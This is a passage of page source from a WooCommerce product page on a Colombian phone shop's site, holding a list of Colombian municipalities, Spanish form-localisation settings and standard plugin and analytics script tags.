Teruel\",\"CO41797\":\"Huila - Tesalia\",\"CO41807\":\"Huila - Timan\\u00e1\",\"CO41872\":\"Huila - Villavieja\",\"CO41885\":\"Huila - Yaguar\\u00e1\",\"CO44035\":\"La Guajira - Albania\",\"CO44078\":\"La Guajira - Barrancas\",\"CO44090\":\"La Guajira - Dibulla\",\"CO44098\":\"La Guajira - Distracci\\u00f3n\",\"CO44110\":\"La Guajira - El Molino\",\"CO44279\":\"La Guajira - Fonseca\",\"CO44378\":\"La Guajira - Hatonuevo\",\"CO44420\":\"La Guajira - La Jagua del Pilar\",\"CO44430\":\"La Guajira - Maicao\",\"CO44560\":\"La Guajira - Manaure\",\"CO44001\":\"La Guajira - Riohacha\",\"CO44650\":\"La Guajira - San Juan del Cesar\",\"CO44847\":\"La Guajira - Uribia\",\"CO44855\":\"La Guajira - Urumita\",\"CO44874\":\"La Guajira - Villanueva\",\"CO47030\":\"Magdalena - Algarrobo\",\"CO47053\":\"Magdalena - Aracataca\",\"CO47058\":\"Magdalena - Ariguan\\u00ed\",\"CO47161\":\"Magdalena - Cerro San Antonio\",\"CO47170\":\"Magdalena - Chivolo\",\"CO47189\":\"Magdalena - Ci\\u00e9naga\",\"CO47205\":\"Magdalena - Concordia\",\"CO47245\":\"Magdalena - El Banco\",\"CO47258\":\"Magdalena - El Pi\\u00f1on\",\"CO47268\":\"Magdalena - El Ret\\u00e9n\",\"CO47288\":\"Magdalena - Fundaci\\u00f3n\",\"CO47318\":\"Magdalena - Guamal\",\"CO47460\":\"Magdalena - Nueva Granada\",\"CO47541\":\"Magdalena - Pedraza\",\"CO47545\":\"Magdalena - Piji\\u00f1o del Carmen\",\"CO47551\":\"Magdalena - Pivijay\",\"CO47555\":\"Magdalena - Plato\",\"CO47570\":\"Magdalena - Puebloviejo\",\"CO47605\":\"Magdalena - Remolino\",\"CO47660\":\"Magdalena - Sabanas de San Angel\",\"CO47675\":\"Magdalena - Salamina\",\"CO47692\":\"Magdalena - San Sebasti\\u00e1n de Buenavista\",\"CO47703\":\"Magdalena - San Zen\\u00f3n\",\"CO47707\":\"Magdalena - Santa Ana\",\"CO47720\":\"Magdalena - Santa B\\u00e1rbara de Pinto\",\"CO47001\":\"Magdalena - Santa Marta\",\"CO47745\":\"Magdalena - Sitionuevo\",\"CO47798\":\"Magdalena - Tenerife\",\"CO47960\":\"Magdalena - Zapay\\u00e1n\",\"CO47980\":\"Magdalena - Zona Bananera\",\"CO50006\":\"Meta - Acac\\u00edas\",\"CO50110\":\"Meta - Barranca de Up\\u00eda\",\"CO50124\":\"Meta - Cabuyaro\",\"CO50150\":\"Meta - Castilla la Nueva\",\"CO50223\":\"Meta - Cubarral\",\"CO50226\":\"Meta - Cumaral\",\"CO50245\":\"Meta - El Calvario\",\"CO50251\":\"Meta - El Castillo\",\"CO50270\":\"Meta - El Dorado\",\"CO50287\":\"Meta - Fuente de Oro\",\"CO50313\":\"Meta - Granada\",\"CO50318\":\"Meta - Guamal\",\"CO50350\":\"Meta - La Macarena\",\"CO50400\":\"Meta - Lejan\\u00edas\",\"CO50325\":\"Meta - Mapirip\\u00e1n\",\"CO50330\":\"Meta - Mesetas\",\"CO50450\":\"Meta - Puerto Concordia\",\"CO50568\":\"Meta - Puerto Gait\\u00e1n\",\"CO50577\":\"Meta - Puerto Lleras\",\"CO50573\":\"Meta - Puerto L\\u00f3pez\",\"CO50590\":\"Meta - Puerto Rico\",\"CO50606\":\"Meta - Restrepo\",\"CO50680\":\"Meta - San Carlos de Guaroa\",\"CO50683\":\"Meta - San Juan de Arama\",\"CO50686\":\"Meta - San Juanito\",\"CO50689\":\"Meta - San Mart\\u00edn\",\"CO50370\":\"Meta - Uribe\",\"CO50001\":\"Meta - Villavicencio\",\"CO50711\":\"Meta - Vistahermosa\",\"CO52019\":\"Nari\\u00f1o - Alb\\u00e1n\",\"CO52022\":\"Nari\\u00f1o - Aldana\",\"CO52036\":\"Nari\\u00f1o - Ancuy\\u00e1\",\"CO52051\":\"Nari\\u00f1o - Arboleda\",\"CO52079\":\"Nari\\u00f1o - Barbacoas\",\"CO52083\":\"Nari\\u00f1o - Bel\\u00e9n\",\"CO52110\":\"Nari\\u00f1o - Buesaco\",\"CO52240\":\"Nari\\u00f1o - Chachag\\u00fc\\u00ed\",\"CO52203\":\"Nari\\u00f1o - Col\\u00f3n\",\"CO52207\":\"Nari\\u00f1o - Consaca\",\"CO52210\":\"Nari\\u00f1o - Contadero\",\"CO52224\":\"Nari\\u00f1o - Cuaspud\",\"CO52227\":\"Nari\\u00f1o - Cumbal\",\"CO52233\":\"Nari\\u00f1o - Cumbitara\",\"CO52215\":\"Nari\\u00f1o - C\\u00f3rdoba\",\"CO52250\":\"Nari\\u00f1o - El Charco\",\"CO52254\":\"Nari\\u00f1o - El Pe\\u00f1ol\",\"CO52256\":\"Nari\\u00f1o - El Rosario\",\"CO52258\":\"Nari\\u00f1o - El Tabl\\u00f3n de G\\u00f3mez\",\"CO52260\":\"Nari\\u00f1o - El Tambo\",\"CO52520\":\"Nari\\u00f1o - Francisco Pizarro\",\"CO52287\":\"Nari\\u00f1o - Funes\",\"CO52317\":\"Nari\\u00f1o - Guachucal\",\"CO52320\":\"Nari\\u00f1o - Guaitarilla\",\"CO52323\":\"Nari\\u00f1o - Gualmat\\u00e1n\",\"CO52352\":\"Nari\\u00f1o - Iles\",\"CO52354\":\"Nari\\u00f1o - Imu\\u00e9s\",\"CO52356\":\"Nari\\u00f1o - Ipiales\",\"CO52378\":\"Nari\\u00f1o - La Cruz\",\"CO52381\":\"Nari\\u00f1o - La Florida\",\"CO52385\":\"Nari\\u00f1o - La Llanada\",\"CO52390\":\"Nari\\u00f1o - La Tola\",\"CO52399\":\"Nari\\u00f1o - La Uni\\u00f3n\",\"CO52405\":\"Nari\\u00f1o - Leiva\",\"CO52411\":\"Nari\\u00f1o - Linares\",\"CO52418\":\"Nari\\u00f1o - Los Andes\",\"CO52427\":\"Nari\\u00f1o - Mag\\u00fci\",\"CO52435\":\"Nari\\u00f1o - Mallama\",\"CO52473\":\"Nari\\u00f1o - Mosquera\",\"CO52480\":\"Nari\\u00f1o - Nari\\u00f1o\",\"CO52490\":\"Nari\\u00f1o - Olaya Herrera\",\"CO52506\":\"Nari\\u00f1o - Ospina\",\"CO52001\":\"Nari\\u00f1o - Pasto\",\"CO52540\":\"Nari\\u00f1o - Policarpa\",\"CO52560\":\"Nari\\u00f1o - Potos\\u00ed\",\"CO52565\":\"Nari\\u00f1o - Providencia\",\"CO52573\":\"Nari\\u00f1o - Puerres\",\"CO52585\":\"Nari\\u00f1o - Pupiales\",\"CO52612\":\"Nari\\u00f1o - Ricaurte\",\"CO52621\":\"Nari\\u00f1o - Roberto Pay\\u00e1n\",\"CO52678\":\"Nari\\u00f1o - Samaniego\",\"CO52835\":\"Nari\\u00f1o - San Andr\\u00e9s de Tumaco\",\"CO52685\":\"Nari\\u00f1o - San Bernardo\",\"CO52687\":\"Nari\\u00f1o - San Lorenzo\",\"CO52693\":\"Nari\\u00f1o - San Pablo\",\"CO52694\":\"Nari\\u00f1o - San Pedro de Cartago\",\"CO52683\":\"Nari\\u00f1o - Sandon\\u00e1\",\"CO52696\":\"Nari\\u00f1o - Santa B\\u00e1rbara\",\"CO52699\":\"Nari\\u00f1o - Santacruz\",\"CO52720\":\"Nari\\u00f1o - Sapuyes\",\"CO52786\":\"Nari\\u00f1o - Taminango\",\"CO52788\":\"Nari\\u00f1o - Tangua\",\"CO52838\":\"Nari\\u00f1o - T\\u00faquerres\",\"CO52885\":\"Nari\\u00f1o - Yacuanquer\",\"CO54003\":\"Norte de Santander - Abrego\",\"CO54051\":\"Norte de Santander - Arboledas\",\"CO54099\":\"Norte de Santander - Bochalema\",\"CO54109\":\"Norte de Santander - Bucarasica\",\"CO54128\":\"Norte de Santander - Cachir\\u00e1\",\"CO54172\":\"Norte de Santander - Chin\\u00e1cota\",\"CO54174\":\"Norte de Santander - Chitag\\u00e1\",\"CO54206\":\"Norte de Santander - Convenci\\u00f3n\",\"CO54223\":\"Norte de Santander - Cucutilla\",\"CO54125\":\"Norte de Santander - C\\u00e1cota\",\"CO54001\":\"Norte de Santander - C\\u00facuta\",\"CO54239\":\"Norte de Santander - Durania\",\"CO54245\":\"Norte de Santander - El Carmen\",\"CO54250\":\"Norte de Santander - El Tarra\",\"CO54261\":\"Norte de Santander - El Zulia\",\"CO54313\":\"Norte de Santander - Gramalote\",\"CO54344\":\"Norte de Santander - Hacar\\u00ed\",\"CO54347\":\"Norte de Santander - Herr\\u00e1n\",\"CO54385\":\"Norte de Santander - La Esperanza\",\"CO54398\":\"Norte de Santander - La Playa\",\"CO54377\":\"Norte de Santander - Labateca\",\"CO54405\":\"Norte de Santander - Los Patios\",\"CO54418\":\"Norte de Santander - Lourdes\",\"CO54480\":\"Norte de Santander - Mutiscua\",\"CO54498\":\"Norte de Santander - Oca\\u00f1a\",\"CO54518\":\"Norte de Santander - Pamplona\",\"CO54520\":\"Norte de Santander - Pamplonita\",\"CO54553\":\"Norte de Santander - Puerto Santander\",\"CO54599\":\"Norte de Santander - Ragonvalia\",\"CO54660\":\"Norte de Santander - Salazar\",\"CO54670\":\"Norte de Santander - San Calixto\",\"CO54673\":\"Norte de Santander - San Cayetano\",\"CO54680\":\"Norte de Santander - Santiago\",\"CO54720\":\"Norte de Santander - Sardinata\",\"CO54743\":\"Norte de Santander - Silos\",\"CO54800\":\"Norte de Santander - Teorama\",\"CO54810\":\"Norte de Santander - Tib\\u00fa\",\"CO54820\":\"Norte de Santander - Toledo\",\"CO54871\":\"Norte de Santander - Villa Caro\",\"CO54874\":\"Norte de Santander - Villa del Rosario\",\"CO86219\":\"Putumayo - Col\\u00f3n\",\"CO86573\":\"Putumayo - Legu\\u00edzamo\",\"CO86001\":\"Putumayo - Mocoa\",\"CO86320\":\"Putumayo - Orito\",\"CO86568\":\"Putumayo - Puerto As\\u00eds\",\"CO86569\":\"Putumayo - Puerto Caicedo\",\"CO86571\":\"Putumayo - Puerto Guzm\\u00e1n\",\"CO86755\":\"Putumayo - San Francisco\",\"CO86757\":\"Putumayo - San Miguel\",\"CO86760\":\"Putumayo - Santiago\",\"CO86749\":\"Putumayo - Sibundoy\",\"CO86865\":\"Putumayo - Valle del Guamuez\",\"CO86885\":\"Putumayo - Villagarz\\u00f3n\",\"CO63001\":\"Quindio - Armenia\",\"CO63111\":\"Quindio - Buenavista\",\"CO63130\":\"Quindio - Calarca\",\"CO63190\":\"Quindio - Circasia\",\"CO63212\":\"Quindio - C\\u00f3rdoba\",\"CO63272\":\"Quindio - Filandia\",\"CO63302\":\"Quindio - G\\u00e9nova\",\"CO63401\":\"Quindio - La Tebaida\",\"CO63470\":\"Quindio - Montenegro\",\"CO63548\":\"Quindio - Pijao\",\"CO63594\":\"Quindio - Quimbaya\",\"CO63690\":\"Quindio - Salento\",\"CO66045\":\"Risaralda - Ap\\u00eda\",\"CO66075\":\"Risaralda - Balboa\",\"CO66088\":\"Risaralda - Bel\\u00e9n de Umbr\\u00eda\",\"CO66170\":\"Risaralda - Dosquebradas\",\"CO66318\":\"Risaralda - Gu\\u00e1tica\",\"CO66383\":\"Risaralda - La Celia\",\"CO66400\":\"Risaralda - La Virginia\",\"CO66440\":\"Risaralda - Marsella\",\"CO66456\":\"Risaralda - Mistrat\\u00f3\",\"CO66001\":\"Risaralda - Pereira\",\"CO66572\":\"Risaralda - Pueblo Rico\",\"CO66594\":\"Risaralda - Quinch\\u00eda\",\"CO66682\":\"Risaralda - Santa Rosa de Cabal\",\"CO66687\":\"Risaralda - Santuario\",\"CO68013\":\"Santander - Aguada\",\"CO68020\":\"Santander - Albania\",\"CO68051\":\"Santander - Aratoca\",\"CO68077\":\"Santander - Barbosa\",\"CO68079\":\"Santander - Barichara\",\"CO68081\":\"Santander - Barrancabermeja\",\"CO68092\":\"Santander - Betulia\",\"CO68101\":\"Santander - Bol\\u00edvar\",\"CO68001\":\"Santander - Bucaramanga\",\"CO68121\":\"Santander - Cabrera\",\"CO68132\":\"Santander - California\",\"CO68147\":\"Santander - Capitanejo\",\"CO68152\":\"Santander - Carcas\\u00ed\",\"CO68160\":\"Santander - Cepit\\u00e1\",\"CO68162\":\"Santander - Cerrito\",\"CO68167\":\"Santander - Charal\\u00e1\",\"CO68169\":\"Santander - Charta\",\"CO68176\":\"Santander - Chima\",\"CO68179\":\"Santander - Chipat\\u00e1\",\"CO68190\":\"Santander - Cimitarra\",\"CO68207\":\"Santander - Concepci\\u00f3n\",\"CO68209\":\"Santander - Confines\",\"CO68211\":\"Santander - Contrataci\\u00f3n\",\"CO68217\":\"Santander - Coromoro\",\"CO68229\":\"Santander - Curit\\u00ed\",\"CO68235\":\"Santander - El Carmen de Chucur\\u00ed\",\"CO68245\":\"Santander - El Guacamayo\",\"CO68250\":\"Santander - El Pe\\u00f1\\u00f3n\",\"CO68255\":\"Santander - El Play\\u00f3n\",\"CO68264\":\"Santander - Encino\",\"CO68266\":\"Santander - Enciso\",\"CO68276\":\"Santander - Floridablanca\",\"CO68271\":\"Santander - Flori\\u00e1n\",\"CO68296\":\"Santander - Gal\\u00e1n\",\"CO68298\":\"Santander - Gambita\",\"CO68307\":\"Santander - Gir\\u00f3n\",\"CO68318\":\"Santander - Guaca\",\"CO68320\":\"Santander - Guadalupe\",\"CO68322\":\"Santander - Guapot\\u00e1\",\"CO68324\":\"Santander - Guavat\\u00e1\",\"CO68327\":\"Santander - G\\u00fcepsa\",\"CO68344\":\"Santander - Hato\",\"CO68368\":\"Santander - Jes\\u00fas Mar\\u00eda\",\"CO68370\":\"Santander - Jord\\u00e1n\",\"CO68377\":\"Santander - La Belleza\",\"CO68397\":\"Santander - La Paz\",\"CO68385\":\"Santander - Land\\u00e1zuri\",\"CO68406\":\"Santander - Lebr\\u00edja\",\"CO68418\":\"Santander - Los Santos\",\"CO68425\":\"Santander - Macaravita\",\"CO68444\":\"Santander - Matanza\",\"CO68464\":\"Santander - Mogotes\",\"CO68468\":\"Santander - Molagavita\",\"CO68432\":\"Santander - M\\u00e1laga\",\"CO68498\":\"Santander - Ocamonte\",\"CO68500\":\"Santander - Oiba\",\"CO68502\":\"Santander - Onzaga\",\"CO68522\":\"Santander - Palmar\",\"CO68524\":\"Santander - Palmas del Socorro\",\"CO68547\":\"Santander - Piedecuesta\",\"CO68549\":\"Santander - Pinchote\",\"CO68572\":\"Santander - Puente Nacional\",\"CO68573\":\"Santander - Puerto Parra\",\"CO68575\":\"Santander - Puerto Wilches\",\"CO68533\":\"Santander - P\\u00e1ramo\",\"CO68615\":\"Santander - Rionegro\",\"CO68655\":\"Santander - Sabana de Torres\",\"CO68669\":\"Santander - San Andr\\u00e9s\",\"CO68673\":\"Santander - San Benito\",\"CO68679\":\"Santander - San Gil\",\"CO68682\":\"Santander - San Joaqu\\u00edn\",\"CO68684\":\"Santander - San Jos\\u00e9 de Miranda\",\"CO68686\":\"Santander - San Miguel\",\"CO68689\":\"Santander - San Vicente de Chucur\\u00ed\",\"CO68705\":\"Santander - Santa B\\u00e1rbara\",\"CO68720\":\"Santander - Santa Helena del Op\\u00f3n\",\"CO68745\":\"Santander - Simacota\",\"CO68755\":\"Santander - Socorro\",\"CO68770\":\"Santander - Suaita\",\"CO68773\":\"Santander - Sucre\",\"CO68780\":\"Santander - Surat\\u00e1\",\"CO68820\":\"Santander - Tona\",\"CO68855\":\"Santander - Valle de San Jos\\u00e9\",\"CO68867\":\"Santander - Vetas\",\"CO68872\":\"Santander - Villanueva\",\"CO68861\":\"Santander - V\\u00e9lez\",\"CO68895\":\"Santander - Zapatoca\",\"CO70110\":\"Sucre - Buenavista\",\"CO70124\":\"Sucre - Caimito\",\"CO70230\":\"Sucre - Chal\\u00e1n\",\"CO70204\":\"Sucre - Coloso\",\"CO70215\":\"Sucre - Corozal\",\"CO70221\":\"Sucre - Cove\\u00f1as\",\"CO70233\":\"Sucre - El Roble\",\"CO70235\":\"Sucre - Galeras\",\"CO70265\":\"Sucre - Guaranda\",\"CO70400\":\"Sucre - La Uni\\u00f3n\",\"CO70418\":\"Sucre - Los Palmitos\",\"CO70429\":\"Sucre - Majagual\",\"CO70473\":\"Sucre - Morroa\",\"CO70508\":\"Sucre - Ovejas\",\"CO70523\":\"Sucre - Palmito\",\"CO70670\":\"Sucre - Sampu\\u00e9s\",\"CO70678\":\"Sucre - San Benito Abad\",\"CO70702\":\"Sucre - San Juan de Betulia\",\"CO70742\":\"Sucre - San Luis de Sinc\\u00e9\",\"CO70708\":\"Sucre - San Marcos\",\"CO70713\":\"Sucre - San Onofre\",\"CO70717\":\"Sucre - San Pedro\",\"CO70820\":\"Sucre - Santiago de Tol\\u00fa\",\"CO70001\":\"Sucre - Sincelejo\",\"CO70771\":\"Sucre - Sucre\",\"CO70823\":\"Sucre - Tol\\u00fa Viejo\",\"CO73024\":\"Tolima - Alpujarra\",\"CO73026\":\"Tolima - Alvarado\",\"CO73030\":\"Tolima - Ambalema\",\"CO73043\":\"Tolima - Anzo\\u00e1tegui\",\"CO73055\":\"Tolima - Armero\",\"CO73067\":\"Tolima - Ataco\",\"CO73124\":\"Tolima - Cajamarca\",\"CO73148\":\"Tolima - Carmen de Apical\\u00e1\",\"CO73152\":\"Tolima - Casabianca\",\"CO73168\":\"Tolima - Chaparral\",\"CO73200\":\"Tolima - Coello\",\"CO73217\":\"Tolima - Coyaima\",\"CO73226\":\"Tolima - Cunday\",\"CO73236\":\"Tolima - Dolores\",\"CO73268\":\"Tolima - Espinal\",\"CO73270\":\"Tolima - Falan\",\"CO73275\":\"Tolima - Flandes\",\"CO73283\":\"Tolima - Fresno\",\"CO73319\":\"Tolima - Guamo\",\"CO73347\":\"Tolima - Herveo\",\"CO73349\":\"Tolima - Honda\",\"CO73001\":\"Tolima - Ibagu\\u00e9\",\"CO73352\":\"Tolima - Icononzo\",\"CO73408\":\"Tolima - L\\u00e9rida\",\"CO73411\":\"Tolima - L\\u00edbano\",\"CO73443\":\"Tolima - Mariquita\",\"CO73449\":\"Tolima - Melgar\",\"CO73461\":\"Tolima - Murillo\",\"CO73483\":\"Tolima - Natagaima\",\"CO73504\":\"Tolima - Ortega\",\"CO73520\":\"Tolima - Palocabildo\",\"CO73547\":\"Tolima - Piedras\",\"CO73555\":\"Tolima - Planadas\",\"CO73563\":\"Tolima - Prado\",\"CO73585\":\"Tolima - Purificaci\\u00f3n\",\"CO73616\":\"Tolima - Rioblanco\",\"CO73622\":\"Tolima - Roncesvalles\",\"CO73624\":\"Tolima - Rovira\",\"CO73671\":\"Tolima - Salda\\u00f1a\",\"CO73675\":\"Tolima - San Antonio\",\"CO73678\":\"Tolima - San Luis\",\"CO73686\":\"Tolima - Santa Isabel\",\"CO73770\":\"Tolima - Su\\u00e1rez\",\"CO73854\":\"Tolima - Valle de San Juan\",\"CO73861\":\"Tolima - Venadillo\",\"CO73870\":\"Tolima - Villahermosa\",\"CO73873\":\"Tolima - Villarrica\",\"CO76020\":\"Valle del Cauca - Alcal\\u00e1\",\"CO76036\":\"Valle del Cauca - Andaluc\\u00eda\",\"CO76041\":\"Valle del Cauca - Ansermanuevo\",\"CO76054\":\"Valle del Cauca - Argelia\",\"CO76100\":\"Valle del Cauca - Bol\\u00edvar\",\"CO76109\":\"Valle del Cauca - Buenaventura\",\"CO76113\":\"Valle del Cauca - Bugalagrande\",\"CO76122\":\"Valle del Cauca - Caicedonia\",\"CO76001\":\"Valle del Cauca - Cali\",\"CO76126\":\"Valle del Cauca - Calima\",\"CO76130\":\"Valle del Cauca - Candelaria\",\"CO76147\":\"Valle del Cauca - Cartago\",\"CO76233\":\"Valle del Cauca - Dagua\",\"CO76246\":\"Valle del Cauca - El Cairo\",\"CO76248\":\"Valle del Cauca - El Cerrito\",\"CO76250\":\"Valle del Cauca - El Dovio\",\"CO76243\":\"Valle del Cauca - El \\u00c1guila\",\"CO76275\":\"Valle del Cauca - Florida\",\"CO76306\":\"Valle del Cauca - Ginebra\",\"CO76318\":\"Valle del Cauca - Guacar\\u00ed\",\"CO76111\":\"Valle del Cauca - Guadalajara de Buga\",\"CO76364\":\"Valle del Cauca - Jamund\\u00ed\",\"CO76377\":\"Valle del Cauca - La Cumbre\",\"CO76400\":\"Valle del Cauca - La Uni\\u00f3n\",\"CO76403\":\"Valle del Cauca - La Victoria\",\"CO76497\":\"Valle del Cauca - Obando\",\"CO76520\":\"Valle del Cauca - Palmira\",\"CO76563\":\"Valle del Cauca - Pradera\",\"CO76606\":\"Valle del Cauca - Restrepo\",\"CO76616\":\"Valle del Cauca - Riofr\\u00edo\",\"CO76622\":\"Valle del Cauca - Roldanillo\",\"CO76670\":\"Valle del Cauca - San Pedro\",\"CO76736\":\"Valle del Cauca - Sevilla\",\"CO76823\":\"Valle del Cauca - Toro\",\"CO76828\":\"Valle del Cauca - Trujillo\",\"CO76834\":\"Valle del Cauca - Tulu\\u00e1\",\"CO76845\":\"Valle del Cauca - Ulloa\",\"CO76863\":\"Valle del Cauca - Versalles\",\"CO76869\":\"Valle del Cauca - Vijes\",\"CO76890\":\"Valle del Cauca - Yotoco\",\"CO76892\":\"Valle del Cauca - Yumbo\",\"CO76895\":\"Valle del Cauca - Zarzal\",\"CO97161\":\"Vaup\\u00e9s - Caruru\",\"CO97001\":\"Vaup\\u00e9s - Mit\\u00fa\",\"CO97511\":\"Vaup\\u00e9s - Pacoa (ANM)\",\"CO97777\":\"Vaup\\u00e9s - Papunaua (ANM)\",\"CO97666\":\"Vaup\\u00e9s - Taraira\",\"CO97889\":\"Vaup\\u00e9s - Yavarat\\u00e9 (ANM)\",\"CO99773\":\"Vichada - Cumaribo\",\"CO99524\":\"Vichada - La Primavera\",\"CO99001\":\"Vichada - Puerto Carre\\u00f1o\",\"CO99624\":\"Vichada - Santa Rosal\\u00eda\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.8.6" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CO\":{\"postcode\":{\"required\":null},\"state\":{\"required\":true},\"city\":{\"hidden\":true,\"required\":false}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"new_state\":{\"type\":\"select\",\"options\":{\"\":\"\",\"CO91\":\"Amazonas\",\"CO05\":\"Antioquia\",\"CO81\":\"Arauca\",\"CO88\":\"Archipi\\u00e9lago de San Andr\\u00e9s\",\"CO08\":\"Atl\\u00e1ntico\",\"CO11\":\"Bogot\\u00e1, D.C.\",\"CO13\":\"Bol\\u00edvar\",\"CO15\":\"Boyac\\u00e1\",\"CO17\":\"Caldas\",\"CO18\":\"Caquet\\u00e1\",\"CO85\":\"Casanare\",\"CO19\":\"Cauca\",\"CO20\":\"Cesar\",\"CO27\":\"Choc\\u00f3\",\"CO25\":\"Cundinamarca\",\"CO23\":\"C\\u00f3rdoba \",\"CO94\":\"Guain\\u00eda\",\"CO95\":\"Guaviare\",\"CO41\":\"Huila\",\"CO44\":\"La Guajira\",\"CO47\":\"Magdalena\",\"CO50\":\"Meta\",\"CO52\":\"Nari\\u00f1o\",\"CO54\":\"Norte de Santander\",\"CO86\":\"Putumayo\",\"CO63\":\"Quindio\",\"CO66\":\"Risaralda\",\"CO68\":\"Santander\",\"CO70\":\"Sucre\",\"CO73\":\"Tolima\",\"CO76\":\"Valle del Cauca\",\"CO97\":\"Vaup\\u00e9s\",\"CO99\":\"Vichada\"},\"input_class\":[\"state_select\"]},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"city\":{\"required\":false,\"autocomplete\":\"address-level2\"},\"postcode\":{\"required\":null,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"addi\\\/cedula-id\":{\"id\":\"addi\\\/cedula-id\",\"optionalLabel\":\"N\\u00famero de documento (C\\u00e9dula) (opcional)\",\"location\":\"address\",\"type\":\"text\",\"hidden\":false,\"required\":null,\"attributes\":{\"autocomplete\":\"cedula-id\",\"pattern\":\"^(?:[89]\\\\d{8}|[12]\\\\d{9}|\\\\d{6,8})$\",\"title\":\"N\\u00famero de documento (C\\u00e9dula)\"},\"show_in_order_confirmation\":true,\"sanitize_callback\":[{},\"default_sanitize_callback\"],\"validate_callback\":[{},\"default_validate_callback\"],\"rules\":[]}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.8.6" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wcaio-ajax-atc-js-extra">
/* <![CDATA[ */
var viwcaio_ajax_atc_params = {"ajax_atc":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e11185f555","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/celucentro.com\/shopping-cart\/","cart_redirect_after_add":"no"};
var viwcaio_ajax_atc_params = {"ajax_atc":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e11185f555","woocommerce_enable_ajax_add_to_cart":"1","added_to_cart":"","ajax_atc_pd_exclude":[],"i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","cart_url":"https:\/\/celucentro.com\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/ajax-add-to-cart.min.js?ver=1.1.2" id="vi-wcaio-ajax-atc-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5176717a3e28e7ebe706e27c480d4f64","fragment_name":"wc_fragments_5176717a3e28e7ebe706e27c480d4f64","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://celucentro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celucentro.com/wp-json/wp/v2/product/79915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celucentro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://celucentro.com/producto/iphone-se-2020-128gb/" />
<link rel='shortlink' href='https://celucentro.com/?p=79915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celucentro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelucentro.com%2Fproducto%2Fiphone-se-2020-128gb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celucentro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelucentro.com%2Fproducto%2Fiphone-se-2020-128gb%2F&#038;format=xml" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
